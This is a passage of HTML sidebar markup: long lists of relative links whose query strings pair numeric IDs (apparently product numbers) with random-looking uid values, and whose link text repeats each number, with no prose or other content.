<li><a href="/?pes=1005001763548782&uid=fwPJO6qJqS">1005001763548782</a></li>
<li><a href="/?pes=1005001849877505&uid=p2IYgVO6ua">1005001849877505</a></li>
<li><a href="/?pes=32836675458&uid=1MrI0wNbD5">32836675458</a></li>
<li><a href="/?pes=33060707222&uid=YLL4xlzpXU">33060707222</a></li>
<li><a href="/?pes=4000718479016&uid=HK022BBKbZ">4000718479016</a></li>
<li><a href="/?pes=1005002078810922&uid=IqV8IeDJqB">1005002078810922</a></li>
<li><a href="/?pes=4000549198123&uid=t8p5veRYvL">4000549198123</a></li>
<li><a href="/?pes=1005001704614058&uid=Ciry7lyFzH">1005001704614058</a></li>
<li><a href="/?pes=1005001598630070&uid=qjhcVZfyzg">1005001598630070</a></li>
<li><a href="/?pes=4000292329345&uid=EkAvnkTuaU">4000292329345</a></li>
<li><a href="/?pes=32603432453&uid=etH1nJFQsR">32603432453</a></li>
<li><a href="/?pes=33048126697&uid=dmGgEW0VaG">33048126697</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000025854245&uid=FnulUb180z">4000025854245</a></li>
<li><a href="/?pes=4000238663169&uid=NsA6CIy51y">4000238663169</a></li>
<li><a href="/?pes=4000110703874&uid=MFoHcLCEyZ">4000110703874</a></li>
<li><a href="/?pes=1005002682252146&uid=LLwptzHJkq">1005002682252146</a></li>
<li><a href="/?pes=32998159217&uid=8oRCntxM8E">32998159217</a></li>
<li><a href="/?pes=33006412674&uid=oj3fOVXQC8">33006412674</a></li>
<li><a href="/?pes=1005001506043436&uid=2smjntH7Rn">1005001506043436</a></li>
<li><a href="/?pes=1005002015449905&uid=ALxcrZWhU7">1005002015449905</a></li>
<li><a href="/?pes=1005002333700201&uid=c8KvSLm4Dx">1005002333700201</a></li>
<li><a href="/?pes=32948060315&uid=G5WSnfdq4V">32948060315</a></li>
<li><a href="/?pes=1005001868687568&uid=3SMu15dhvX">1005001868687568</a></li>
<li><a href="/?pes=33019275910&uid=00U2nUwNl3">33019275910</a></li>
<li><a href="/?pes=4001260339099&uid=cVx0xGwiUx">4001260339099</a></li>
<li><a href="/?pes=4000716826591&uid=xa5pKX2gYc">4000716826591</a></li>
<li><a href="/?pes=4000336799221&uid=wY6GdMmwOS">4000336799221</a></li>
<li><a href="/?pes=32957313864&uid=ALxGj7N6ej">32957313864</a></li>
<li><a href="/?pes=4000741796159&uid=nn5UduJ8HB">4000741796159</a></li>
<li><a href="/?pes=4001251984553&uid=YYCjCs7gAZ">4001251984553</a></li>
<li><a href="/?pes=1005001860523881&uid=UVKw5kWj2K">1005001860523881</a></li>
<li><a href="/?pes=1005002663638096&uid=oKuQWaMMwv">1005002663638096</a></li>
<li><a href="/?pes=4001268928359&uid=SSvk7pjmVz">4001268928359</a></li>
<li><a href="/?pes=4000244018257&uid=h3g83sUsnX">4000244018257</a></li>
<li><a href="/?pes=33030251623&uid=RrL9ofqtFP">33030251623</a></li>
<li><a href="/?pes=1005001525029665&uid=WyCVNS47rn">1005001525029665</a></li>
<li><a href="/?pes=1005001786825763&uid=aW8Pp1sY4z">1005001786825763</a></li>
<li><a href="/?pes=1005001713567202&uid=LmhefinySy">1005001713567202</a></li>
<li><a href="/?pes=32917429880&uid=1jbuWqgwzM">32917429880</a></li>
<li><a href="/?pes=1005002213440725&uid=KdLQAD22sv">1005002213440725</a></li>
<li><a href="/?pes=1005002120807154&uid=NY6tInDCHd">1005002120807154</a></li>
<li><a href="/?pes=32958049923&uid=k5IkvSdH4J">32958049923</a></li>
<li><a href="/?pes=1005001350688600&uid=KxDljAzn4L">1005001350688600</a></li>
<li><a href="/?pes=4001228421295&uid=RxhJYRwoqw">4001228421295</a></li>
<li><a href="/?pes=4000432450900&uid=HU6WxbvwRd">4000432450900</a></li>
<li><a href="/?pes=1005001890076456&uid=W52mmwt9yz">1005001890076456</a></li>
<li><a href="/?pes=4000076912156&uid=Xl4YdjP8Jo">4000076912156</a></li>
<li><a href="/?pes=4001280938218&uid=88fUUJNd74">4001280938218</a></li>
<li><a href="/?pes=32869305956&uid=sP50lMZeUU">32869305956</a></li>
<li><a href="/?pes=1005002511817011&uid=z71D4wNmcP">1005002511817011</a></li>
<li><a href="/?pes=1005001757129101&uid=WnoAv2Th4M">1005001757129101</a></li>
<li><a href="/?pes=1005002587662961&uid=qGaEjRwFPi">1005002587662961</a></li>
<li><a href="/?pes=4000907812777&uid=6AtrqbaUlC">4000907812777</a></li>
<li><a href="/?pes=4000921413703&uid=1ypKPYujPv">4000921413703</a></li>
<li><a href="/?pes=33039754023&uid=xrbY8Qq1mA">33039754023</a></li>
<li><a href="/?pes=1005002046329929&uid=Q558anYKCO">1005002046329929</a></li>
<li><a href="/?pes=32864960968&uid=2ltOhe79fK">32864960968</a></li>
<li><a href="/?pes=4001061323835&uid=dr3jC5YUn6">4001061323835</a></li>
<li><a href="/?pes=32327141033&uid=x0nfeJiWLw">32327141033</a></li>
<li><a href="/?pes=32983395460&uid=qFhZlE4HQZ">32983395460</a></li>
<li><a href="/?pes=1005001423691745&uid=fd8vC4GZz0">1005001423691745</a></li>
<li><a href="/?pes=33039871386&uid=MFJHb1ZnTC">33039871386</a></li>
<li><a href="/?pes=1005002356945873&uid=dJ6wI2aPEX">1005002356945873</a></li>
<li><a href="/?pes=1005001298019197&uid=wTU4nz79EI">1005001298019197</a></li>
<li><a href="/?pes=33058626610&uid=TrrwXVpEBI">33058626610</a></li>
<li><a href="/?pes=1005002451422961&uid=lPA5n8XV97">1005002451422961</a></li>
<li><a href="/?pes=32919496167&uid=hBHGSMYGg2">32919496167</a></li>
<li><a href="/?pes=4000409544907&uid=4r2NrX6AJ9">4000409544907</a></li>
<li><a href="/?pes=1005001913156327&uid=qyz79Pqb96">1005001913156327</a></li>
<li><a href="/?pes=1005001710803430&uid=0stsPysaaV">1005001710803430</a></li>
<li><a href="/?pes=1005002272113560&uid=udRTaEnhZ0">1005002272113560</a></li>
<li><a href="/?pes=1005001332657745&uid=BqLTc97Gv3">1005001332657745</a></li>
<li><a href="/?pes=1005001804436399&uid=wOhSGwL93U">1005001804436399</a></li>
<li><a href="/?pes=1005002363190778&uid=baveqliHN2">1005002363190778</a></li>
<li><a href="/?pes=1005001540441574&uid=I42EjtP5hS">1005001540441574</a></li>
<li><a href="/?pes=4000193669383&uid=zi0C9R9sZk">4000193669383</a></li>
<li><a href="/?pes=4000411432748&uid=ItgHUG371x">4000411432748</a></li>
<li><a href="/?pes=32784720665&uid=5XGoS4Gmj1">32784720665</a></li>
<li><a href="/?pes=1005001657206555&uid=cHEh8dLBYU">1005001657206555</a></li>
<li><a href="/?pes=33036163043&uid=rRobrsFMN8">33036163043</a></li>
<li><a href="/?pes=4001221382567&uid=nwEyMSPQ6d">4001221382567</a></li>
<li><a href="/?pes=4000586749824&uid=SEPZbVbJR1">4000586749824</a></li>
<li><a href="/?pes=4000748089169&uid=iksnVaLfqN">4000748089169</a></li>
<li><a href="/?pes=32845384449&uid=joFOVtiUUU">32845384449</a></li>
<li><a href="/?pes=4001042891577&uid=zOLy1N1iL7">4001042891577</a></li>
<li><a href="/?pes=1005001619837382&uid=HqkUBCnvn3">1005001619837382</a></li>
<li><a href="/?pes=1005001602898553&uid=wTrhG3bFRi">1005001602898553</a></li>
<li><a href="/?pes=1005001809668270&uid=ELwZFzZ63D">1005001809668270</a></li>
<li><a href="/?pes=1005002201742575&uid=rZBk9wLGK4">1005002201742575</a></li>
<li><a href="/?pes=32923084472&uid=vfiCJVJrBG">32923084472</a></li>
<li><a href="/?pes=33054753301&uid=V71JL7QqUT">33054753301</a></li>
<li><a href="/?pes=4000456407268&uid=2d2ruWBcMo">4000456407268</a></li>
<li><a href="/?pes=1005001779450899&uid=B3ue052Z3o">1005001779450899</a></li>
<li><a href="/?pes=32891443146&uid=DrfX3mNbNA">32891443146</a></li>
<li><a href="/?pes=32693179342&uid=w6AMQ89p2R">32693179342</a></li>
<li><a href="/?pes=1005002710493076&uid=SrBlIgY03c">1005002710493076</a></li>
<li><a href="/?pes=4000037491371&uid=vFXcedUSN6">4000037491371</a></li>
<li><a href="/?pes=32922271586&uid=faLjZPCvEQ">32922271586</a></li>
<li><a href="/?pes=1005002748936639&uid=cC2OkBZufi">1005002748936639</a></li>
<li><a href="/?pes=1005001997358237&uid=DPdyII2fkn">1005001997358237</a></li>
<li><a href="/?pes=1005001773165766&uid=fBoQmVriwq">1005001773165766</a></li>
<li><a href="/?pes=1005002206502419&uid=7yKIMaO7wt">1005002206502419</a></li>
<li><a href="/?pes=4001176823999&uid=0nMjuZLCSe">4001176823999</a></li>
<li><a href="/?pes=32969375757&uid=ZjOIZGgUC4">32969375757</a></li>
<li><a href="/?pes=32901327589&uid=1Flz4DKKEG">32901327589</a></li>
<li><a href="/?pes=4000068839475&uid=bfWtTGfM3a">4000068839475</a></li>
<li><a href="/?pes=4000669348147&uid=q4QFAUx3vS">4000669348147</a></li>
<li><a href="/?pes=1005001722095455&uid=D6jOWVH9H4">1005001722095455</a></li>
<li><a href="/?pes=1005001429646990&uid=FrwEVjTz4d">1005001429646990</a></li>
<li><a href="/?pes=4000192706184&uid=AjhoQ9F52S">4000192706184</a></li>
<li><a href="/?pes=4001139669349&uid=93cqmWcQoK">4001139669349</a></li>
<li><a href="/?pes=1005002344692041&uid=v1x5j88JMV">1005002344692041</a></li>
<li><a href="/?pes=33060587232&uid=esecyKjirc">33060587232</a></li>
<li><a href="/?pes=1005001960069933&uid=kjryINy6Xs">1005001960069933</a></li>
<li><a href="/?pes=1005002487546346&uid=tP7DayJJVJ">1005002487546346</a></li>
<li><a href="/?pes=1005001596645790&uid=BgQgN7utcD">1005001596645790</a></li>
<li><a href="/?pes=1005001876496586&uid=G3b5tvO2h4">1005001876496586</a></li>
<li><a href="/?pes=1005002530540462&uid=kKkFDOt2Rl">1005002530540462</a></li>
<li><a href="/?pes=1005002661258553&uid=p3hIto0lLi">1005002661258553</a></li>
<li><a href="/?pes=1005002038380012&uid=wapykdiAxa">1005002038380012</a></li>
<li><a href="/?pes=1005002629760914&uid=nEQXysfFHT">1005002629760914</a></li>
<li><a href="/?pes=1005001914471749&uid=B0ROaP0LkF">1005001914471749</a></li>
<li><a href="/?pes=1005001419225897&uid=s9iE67jzpz">1005001419225897</a></li>
<li><a href="/?pes=32926345078&uid=nFWNyMWhqW">32926345078</a></li>
<li><a href="/?pes=4000588578388&uid=5ZsPcxw5Yl">4000588578388</a></li>
<li><a href="/?pes=1005001502328272&uid=2jD2MfoqYf">1005001502328272</a></li>
<li><a href="/?pes=4000828148871&uid=M2nk7NM1kJ">4000828148871</a></li>
<li><a href="/?pes=32949894153&uid=QGgcCd4EOz">32949894153</a></li>
<li><a href="/?pes=32834127324&uid=KqibQQWRXn">32834127324</a></li>
<li><a href="/?pes=4000553095664&uid=22nXPSDmKH">4000553095664</a></li>
<li><a href="/?pes=1005001809897688&uid=DrnO1qCbbv">1005001809897688</a></li>
<li><a href="/?pes=4000983833238&uid=SZExgfXf2S">4000983833238</a></li>
<li><a href="/?pes=4000046614225&uid=2OD76G6obf">4000046614225</a></li>
<li><a href="/?pes=1005001832215520&uid=QQHZ807R95">1005001832215520</a></li>
<li><a href="/?pes=1005001837289372&uid=qbEr2MY80g">1005001837289372</a></li>
<li><a href="/?pes=4000907890212&uid=xilRuaYscM">4000907890212</a></li>
<li><a href="/?pes=33051252724&uid=N5EJP59vvs">33051252724</a></li>
<li><a href="/?pes=4001196014915&uid=ADyIGiqi0l">4001196014915</a></li>
<li><a href="/?pes=4001283922837&uid=UKT1TIe0vY">4001283922837</a></li>
<li><a href="/?pes=32838410469&uid=thoUx5pq1a">32838410469</a></li>
<li><a href="/?pes=1005001346903008&uid=oC80ApRlJM">1005001346903008</a></li>
<li><a href="/?pes=4000751284099&uid=fFgudIFIOG">4000751284099</a></li>
<li><a href="/?pes=4001098093663&uid=EPXRKsZ7tb">4001098093663</a></li>
<li><a href="/?pes=1005001425982458&uid=hSUN9oE6UG">1005001425982458</a></li>
<li><a href="/?pes=32815350188&uid=AKW06S3F6j">32815350188</a></li>
<li><a href="/?pes=10000000978087&uid=PZ8jUCpqjV">10000000978087</a></li>
<li><a href="/?pes=1005001482356274&uid=ubRYB9LBBm">1005001482356274</a></li>
<li><a href="/?pes=32828870889&uid=nYMY9aixdX">32828870889</a></li>
<li><a href="/?pes=1005002682748756&uid=AKGs2eN6Hj">1005002682748756</a></li>
<li><a href="/?pes=1005001612921248&uid=WEZBg7x5Uy">1005001612921248</a></li>
<li><a href="/?pes=1005001473794003&uid=4ZJAnrl4Q7">1005001473794003</a></li>
<li><a href="/?pes=2021483784&uid=hmoad7Zxl5">2021483784</a></li>
<li><a href="/?pes=32710758916&uid=j5HaV1LwSC">32710758916</a></li>
<li><a href="/?pes=4000540518408&uid=GP6ePufd08">4000540518408</a></li>
<li><a href="/?pes=1005001882270006&uid=ZHTMeChKi9">1005001882270006</a></li>
<li><a href="/?pes=32993429133&uid=BlL69gnJyE">32993429133</a></li>
<li><a href="/?pes=4000162415716&uid=55vspwzwSv">4000162415716</a></li>
<li><a href="/?pes=4000918321952&uid=8P1YtVwvdr">4000918321952</a></li>
<li><a href="/?pes=4000890288806&uid=LY4pqwbTAV">4000890288806</a></li>
<li><a href="/?pes=32994398661&uid=xgjs6KipsV">32994398661</a></li>
<li><a href="/?pes=1005001636430633&uid=ZN1KuGUwDZ">1005001636430633</a></li>
<li><a href="/?pes=1005002140549759&uid=6NJyDmmL5O">1005002140549759</a></li>
<li><a href="/?pes=1005001585058179&uid=2qduFlMoqq">1005001585058179</a></li>
<li><a href="/?pes=1005002388461016&uid=BPePJYpdA3">1005002388461016</a></li>
<li><a href="/?pes=4001050301184&uid=yfZkALMcDj">4001050301184</a></li>
<li><a href="/?pes=4000830015815&uid=UMxtOFYXx8">4000830015815</a></li>
<li><a href="/?pes=1005001405388459&uid=77yZlyVvFY">1005001405388459</a></li>
<li><a href="/?pes=1005001813760500&uid=ZnoCEwqD23">1005001813760500</a></li>
<li><a href="/?pes=4000469919974&uid=oaCpZL6FYE">4000469919974</a></li>
<li><a href="/?pes=1005001893836451&uid=CpAH2nMMdu">1005001893836451</a></li>
<li><a href="/?pes=4000470113348&uid=HOyZy0C5Rh">4000470113348</a></li>
<li><a href="/?pes=32749271502&uid=ampDVutohB">32749271502</a></li>
<li><a href="/?pes=4000180650599&uid=qSuc9324lm">4000180650599</a></li>
<li><a href="/?pes=4000299963664&uid=tkGmkoGog4">4000299963664</a></li>
<li><a href="/?pes=33012990538&uid=tN21ZRB3MM">33012990538</a></li>
<li><a href="/?pes=4000245165690&uid=vldJhYYkSG">4000245165690</a></li>
<li><a href="/?pes=4000918008191&uid=B7ej6dn0fb">4000918008191</a></li>
<li><a href="/?pes=1005002505068646&uid=ffhcQE8c7q">1005002505068646</a></li>
<li><a href="/?pes=4000828067896&uid=eQ4PRPiYlS">4000828067896</a></li>
<li><a href="/?pes=32944572831&uid=YJILBAQmvY">32944572831</a></li>
<li><a href="/?pes=4000815006350&uid=Eczsx3lMHY">4000815006350</a></li>
<li><a href="/?pes=1005001815201734&uid=LFiNUt1J3y">1005001815201734</a></li>
<li><a href="/?pes=1005001792871975&uid=QwE28OD3Ve">1005001792871975</a></li>
<li><a href="/?pes=4000065005618&uid=TdOd4jDQ76">4000065005618</a></li>
<li><a href="/?pes=4001275696014&uid=81M5dih4bp">4001275696014</a></li>
<li><a href="/?pes=32690620251&uid=rnJsuE9fVt">32690620251</a></li>
<li><a href="/?pes=1005001693902311&uid=VNAKHkutCy">1005001693902311</a></li>
<li><a href="/?pes=32883289539&uid=4WfNMjJoDo">32883289539</a></li>
<li><a href="/?pes=32793358966&uid=NgFQNKI3sc">32793358966</a></li>
<li><a href="/?pes=32967366546&uid=cuAQYQutS0">32967366546</a></li>
<li><a href="/?pes=32972251245&uid=G0hzZ4vBYf">32972251245</a></li>
<li><a href="/?pes=32857973637&uid=yg5M5enB7c">32857973637</a></li>
<li><a href="/?pes=32952619327&uid=QmLAlDfa9m">32952619327</a></li>
<li><a href="/?pes=4000233621621&uid=7mI6JOIdYM">4000233621621</a></li>
<li><a href="/?pes=4000626333246&uid=GNI4huSIIy">4000626333246</a></li>
<li><a href="/?pes=1005001781092062&uid=HC6PGQUIhb">1005001781092062</a></li>
<li><a href="/?pes=4000812139407&uid=tGqYUJNlyv">4000812139407</a></li>
<li><a href="/?pes=4000479329599&uid=Bj076eJkVC">4000479329599</a></li>
<li><a href="/?pes=1005002600858580&uid=UrR6WpEKid">1005002600858580</a></li>
<li><a href="/?pes=32856020028&uid=hMjJRwzRGI">32856020028</a></li>
<li><a href="/?pes=4000140371252&uid=RVwtvCIBFd">4000140371252</a></li>
<li><a href="/?pes=1005001505143837&uid=z5WMTCkAc9">1005001505143837</a></li>
<li><a href="/?pes=1005002709298683&uid=fW9u5GQMsG">1005002709298683</a></li>
<li><a href="/?pes=4001208641133&uid=N9orfdKtBR">4001208641133</a></li>
<li><a href="/?pes=4000576913978&uid=DmA3qYgvPq">4000576913978</a></li>
<li><a href="/?pes=32843641872&uid=BaYOKVWs8g">32843641872</a></li>
<li><a href="/?pes=4000767109327&uid=UfZNNfaeV7">4000767109327</a></li>
<li><a href="/?pes=33016353306&uid=r3GZrC2uhn">33016353306</a></li>
<li><a href="/?pes=4000789765227&uid=Tw6xTtn1ZN">4000789765227</a></li>
<li><a href="/?pes=4001282166397&uid=LPBlNYAhpK">4001282166397</a></li>
<li><a href="/?pes=33032858304&uid=U5BfaXAxLn">33032858304</a></li>
<li><a href="/?pes=1005001839547359&uid=WNvicOMHc9">1005001839547359</a></li>
<li><a href="/?pes=1005002616782605&uid=sSdFS5GDpz">1005002616782605</a></li>
<li><a href="/?pes=33045641007&uid=AEhHpLTkGS">33045641007</a></li>
<li><a href="/?pes=4000090173656&uid=PNM0FyTUCG">4000090173656</a></li>
<li><a href="/?pes=1005002009333122&uid=8h9ivkvtmt">1005002009333122</a></li>
<li><a href="/?pes=1005001587292214&uid=yJMsM4UxdE">1005001587292214</a></li>
<li><a href="/?pes=1005001729209116&uid=W6B4ley4Cz">1005001729209116</a></li>
<li><a href="/?pes=1005002420303357&uid=1lZCZDuQPC">1005002420303357</a></li>
<li><a href="/?pes=1320243458&uid=T5niYqJaML">1320243458</a></li>
<li><a href="/?pes=4001156550617&uid=eoisxL1f8G">4001156550617</a></li>
<li><a href="/?pes=32957342128&uid=2dIXtYnOM4">32957342128</a></li>
<li><a href="/?pes=32978673541&uid=OuktUaujuo">32978673541</a></li>
<li><a href="/?pes=1005001335162390&uid=8MCpyGZnUo">1005001335162390</a></li>
<li><a href="/?pes=4000677787054&uid=cl7uk0T7VT">4000677787054</a></li>
<li><a href="/?pes=33042698281&uid=EkFpOadmps">33042698281</a></li>
<li><a href="/?pes=4000216837039&uid=gmkl45WUTe">4000216837039</a></li>
<li><a href="/?pes=32946695708&uid=uxhXxpA8Cv">32946695708</a></li>
<li><a href="/?pes=4000066653425&uid=E9mq0UQTyW">4000066653425</a></li>
<li><a href="/?pes=33032267021&uid=hf1M2bivVV">33032267021</a></li>
<li><a href="/?pes=33051027173&uid=nApe3oAqlv">33051027173</a></li>
<li><a href="/?pes=1005001304188521&uid=TWCxr2rvgR">1005001304188521</a></li>
<li><a href="/?pes=1005001848981780&uid=doCWurbvgN">1005001848981780</a></li>
<li><a href="/?pes=1575946584&uid=JDagbr2Ltb">1575946584</a></li>
<li><a href="/?pes=4000538035067&uid=V8Y5cSVUtn">4000538035067</a></li>
<li><a href="/?pes=32975547975&uid=jfWUN1U6yh">32975547975</a></li>
<li><a href="/?pes=1005001774977458&uid=lFQ87bcjv3">1005001774977458</a></li>
<li><a href="/?pes=4001124347411&uid=nSZJKRUqbE">4001124347411</a></li>
<li><a href="/?pes=1005001775134128&uid=hoMaWiXnb8">1005001775134128</a></li>
<li><a href="/?pes=32821705785&uid=gUWNYFg6ji">32821705785</a></li>
<li><a href="/?pes=4001058661723&uid=xRHCl71Oz5">4001058661723</a></li>
<li><a href="/?pes=1005002587945819&uid=75z3Bmi8AU">1005002587945819</a></li>
<li><a href="/?pes=1005001727885483&uid=8S5sabwROX">1005001727885483</a></li>
<li><a href="/?pes=32879473172&uid=mYT1TV6XK4">32879473172</a></li>
<li><a href="/?pes=4001050415505&uid=iBk0R85xJq">4001050415505</a></li>
<li><a href="/?pes=4000040351937&uid=Ezpcd0a84P">4000040351937</a></li>
<li><a href="/?pes=4000373364251&uid=gJI8heIRgt">4000373364251</a></li>
<li><a href="/?pes=4000426521336&uid=f521d1xSgw">4000426521336</a></li>
<li><a href="/?pes=4000542517270&uid=fVlLynNR3v">4000542517270</a></li>
<li><a href="/?pes=32864487801&uid=a77onq3Ecl">32864487801</a></li>
<li><a href="/?pes=4001265248040&uid=F3QrZ9GYIP">4001265248040</a></li>
<li><a href="/?pes=1005001700438017&uid=5v4wbGmIL3">1005001700438017</a></li>
<li><a href="/?pes=32899256998&uid=WYV7N07EWS">32899256998</a></li>
<li><a href="/?pes=4000245849503&uid=FYfK9Xl8Qq">4000245849503</a></li>
<li><a href="/?pes=32845535971&uid=pZTjceIgOo">32845535971</a></li>
<li><a href="/?pes=4000491712594&uid=suKcbg1dID">4000491712594</a></li>
<li><a href="/?pes=4000826322987&uid=7pXetQBkpu">4000826322987</a></li>
<li><a href="/?pes=4001286770146&uid=OqUnR68ZuZ">4001286770146</a></li>
<li><a href="/?pes=4001033672314&uid=NmHjoK4Bki">4001033672314</a></li>
<li><a href="/?pes=33005326162&uid=e7Dea1QomL">33005326162</a></li>
<li><a href="/?pes=1005001840299238&uid=983sMWI6hu">1005001840299238</a></li>
<li><a href="/?pes=1005002092522534&uid=QBjnnwFVcl">1005002092522534</a></li>
<li><a href="/?pes=4001069250666&uid=LH0v7pCKxe">4001069250666</a></li>
<li><a href="/?pes=32814320034&uid=CCRIN7CtLG">32814320034</a></li>
<li><a href="/?pes=4000028950704&uid=g7dQW6cI0i">4000028950704</a></li>
<li><a href="/?pes=4000329140222&uid=FmcPOQDq6K">4000329140222</a></li>
<li><a href="/?pes=1005002159425163&uid=HYxKfOJS7h">1005002159425163</a></li>
<li><a href="/?pes=4000181402559&uid=YTi2yA8NnD">4000181402559</a></li>
<li><a href="/?pes=1005001819668175&uid=3t5zhUSWOJ">1005001819668175</a></li>
<li><a href="/?pes=1005001953892103&uid=BHwFuKT92O">1005001953892103</a></li>
<li><a href="/?pes=4001032489438&uid=YGpBWXpDvn">4001032489438</a></li>
<li><a href="/?pes=1005001530290823&uid=iRtedhBzhC">1005001530290823</a></li>
<li><a href="/?pes=1005002318836552&uid=fkNscjI090">1005002318836552</a></li>
<li><a href="/?pes=4000184051499&uid=NJwFy62xDa">4000184051499</a></li>
<li><a href="/?pes=1005001375796332&uid=PeUEoagzHT">1005001375796332</a></li>
<li><a href="/?pes=4000416274396&uid=LGutYl0fYn">4000416274396</a></li>
<li><a href="/?pes=4001090863277&uid=pWVAiDABN2">4001090863277</a></li>
<li><a href="/?pes=32334870685&uid=e5urx7xoqI">32334870685</a></li>
<li><a href="/?pes=32863847169&uid=vzVQ8QoOCi">32863847169</a></li>
<li><a href="/?pes=32794324093&uid=hU1cnWqtgU">32794324093</a></li>
<li><a href="/?pes=4001050188640&uid=vmzebok09Z">4001050188640</a></li>
<li><a href="/?pes=32659572388&uid=L0CChjV17Y">32659572388</a></li>
<li><a href="/?pes=32790551393&uid=FIbpt0I2eK">32790551393</a></li>
<li><a href="/?pes=4000030215199&uid=a9VRHG2DXM">4000030215199</a></li>
<li><a href="/?pes=1005001909727872&uid=8ZcwOpx1xD">1005001909727872</a></li>
<li><a href="/?pes=4000070101579&uid=AxOea6j3p7">4000070101579</a></li>
<li><a href="/?pes=4001291845599&uid=Aqj39oyWB5">4001291845599</a></li>
<li><a href="/?pes=10000409120410&uid=kYwKXEUHSp">10000409120410</a></li>
<li><a href="/?pes=1005001528674209&uid=HGPqJPeBXy">1005001528674209</a></li>
<li><a href="/?pes=32953086703&uid=u83zzKjCNz">32953086703</a></li>
<li><a href="/?pes=1005001475887372&uid=a9Rn2xj0KC">1005001475887372</a></li>
<li><a href="/?pes=1005002084247381&uid=rH9l97Eu6R">1005002084247381</a></li>
<li><a href="/?pes=33004145398&uid=2Ylr198GfY">33004145398</a></li>
<li><a href="/?pes=33016855592&uid=8SDLHheEdT">33016855592</a></li>
<li><a href="/?pes=1005001419796128&uid=YA2tLllpQX">1005001419796128</a></li>
<li><a href="/?pes=33036168623&uid=Z17vSXrO68">33036168623</a></li>
<li><a href="/?pes=32880007914&uid=07Wq16CMeE">32880007914</a></li>
<li><a href="/?pes=1005002328795816&uid=6Riez3rTUd">1005002328795816</a></li>
<li><a href="/?pes=1005002710263496&uid=Wqt6bayBKo">1005002710263496</a></li>
<li><a href="/?pes=4001077964738&uid=Quvo9YmPza">4001077964738</a></li>
<li><a href="/?pes=1005001987288600&uid=PGC8ecBEMh">1005001987288600</a></li>
<li><a href="/?pes=1005001748192688&uid=iCTAURzC8w">1005001748192688</a></li>
<li><a href="/?pes=4001285902657&uid=bKGMTOP11k">4001285902657</a></li>
<li><a href="/?pes=1164104064&uid=hgJ4WBkPgD">1164104064</a></li>
<li><a href="/?pes=1005001633783437&uid=BYdwgeq0jk">1005001633783437</a></li>
<li><a href="/?pes=1005001483374462&uid=Ei6DtgDAzG">1005001483374462</a></li>
<li><a href="/?pes=32829995516&uid=E0Z5Om1zvP">32829995516</a></li>
<li><a href="/?pes=32790563625&uid=PyIwP6Fort">32790563625</a></li>
<li><a href="/?pes=32982231587&uid=ADrhid2kfl">32982231587</a></li>
<li><a href="/?pes=1005002496839928&uid=8tgS3D5k6Z">1005002496839928</a></li>
<li><a href="/?pes=1005002185533399&uid=go3E91wBaZ">1005002185533399</a></li>
<li><a href="/?pes=32960240484&uid=V830iYSh4J">32960240484</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000144176450&uid=e7qQj6ls6z">4000144176450</a></li>
<li><a href="/?pes=1005001805361732&uid=B9PpF6vZ7F">1005001805361732</a></li>
<li><a href="/?pes=1005001468954864&uid=6gHItJYCGR">1005001468954864</a></li>
<li><a href="/?pes=1005001720837520&uid=hUYDc2lJaZ">1005001720837520</a></li>
<li><a href="/?pes=1005002281900591&uid=wEoGYQDT9D">1005002281900591</a></li>
<li><a href="/?pes=4000567770422&uid=5cBtUmwO3a">4000567770422</a></li>
<li><a href="/?pes=4000354227299&uid=E1UEEYKB1O">4000354227299</a></li>
<li><a href="/?pes=1005002112066804&uid=X0hIPXlHQJ">1005002112066804</a></li>
<li><a href="/?pes=32959718599&uid=tRzFSk7w8c">32959718599</a></li>
<li><a href="/?pes=4001296746919&uid=GAaRCiYLis">4001296746919</a></li>
<li><a href="/?pes=1005001952027752&uid=vZ1EgeZw7h">1005001952027752</a></li>
<li><a href="/?pes=4001257069009&uid=Vh55yiCH5p">4001257069009</a></li>
<li><a href="/?pes=1005001308680013&uid=MAs5FjHJ6c">1005001308680013</a></li>
<li><a href="/?pes=1005001847774427&uid=VPoAzJCTYR">1005001847774427</a></li>
<li><a href="/?pes=4001275541648&uid=wCiiJhNjcE">4001275541648</a></li>
<li><a href="/?pes=32504037562&uid=nBjxxGxHvG">32504037562</a></li>
<li><a href="/?pes=1005002667731459&uid=yZz7nel0DN">1005002667731459</a></li>
<li><a href="/?pes=33030731526&uid=xMGjjRLjHm">33030731526</a></li>
<li><a href="/?pes=1005001682629101&uid=AlNtxE3LhC">1005001682629101</a></li>
<li><a href="/?pes=1005001615990909&uid=hCSPS3VQwU">1005001615990909</a></li>
<li><a href="/?pes=32749303701&uid=t91G7E6ZGo">32749303701</a></li>
<li><a href="/?pes=4000033098878&uid=MLKHZgBtHA">4000033098878</a></li>
<li><a href="/?pes=33040241901&uid=7QJZkRpwDc">33040241901</a></li>
<li><a href="/?pes=1005002008449441&uid=pqRHYFlj1c">1005002008449441</a></li>
<li><a href="/?pes=32861965926&uid=DsEkgnP0ND">32861965926</a></li>
<li><a href="/?pes=1005002529906937&uid=P8IEbBqnla">1005002529906937</a></li>
<li><a href="/?pes=1005002281115501&uid=ufHpIDpTX7">1005002281115501</a></li>
<li><a href="/?pes=4000549671237&uid=i4eogBfbbv">4000549671237</a></li>
<li><a href="/?pes=32650057169&uid=xyUBhdR1rq">32650057169</a></li>
<li><a href="/?pes=32917437392&uid=ozQsLJHF3E">32917437392</a></li>
<li><a href="/?pes=1005001278878579&uid=1PaXP0y0El">1005001278878579</a></li>
<li><a href="/?pes=1005002392932925&uid=RqcjRDIHoS">1005002392932925</a></li>
<li><a href="/?pes=1005002136921681&uid=ODT8vFX6OS">1005002136921681</a></li>
<li><a href="/?pes=1005002329400298&uid=12h7G4nfCa">1005002329400298</a></li>
<li><a href="/?pes=1005001462666732&uid=Q48Uc46Oez">1005001462666732</a></li>
<li><a href="/?pes=4001116942866&uid=dC5IPMqBys">4001116942866</a></li>
<li><a href="/?pes=1005002382997271&uid=yxeQkZG8U5">1005002382997271</a></li>
<li><a href="/?pes=1005002650365028&uid=0PPLdSk9dQ">1005002650365028</a></li>
<li><a href="/?pes=33029607590&uid=UYQFgtO6pp">33029607590</a></li>
<li><a href="/?pes=1005002755633422&uid=cXZfsgiVTA">1005002755633422</a></li>
<li><a href="/?pes=4001340262257&uid=jN8cjnpfvY">4001340262257</a></li>
<li><a href="/?pes=4000714498704&uid=p934qMTzGb">4000714498704</a></li>
<li><a href="/?pes=1005001498668625&uid=A9gPX7k5df">1005001498668625</a></li>
<li><a href="/?pes=1005002334293456&uid=JYzipJRS3J">1005002334293456</a></li>
<li><a href="/?pes=1005002755258770&uid=52B7NOqWOx">1005002755258770</a></li>
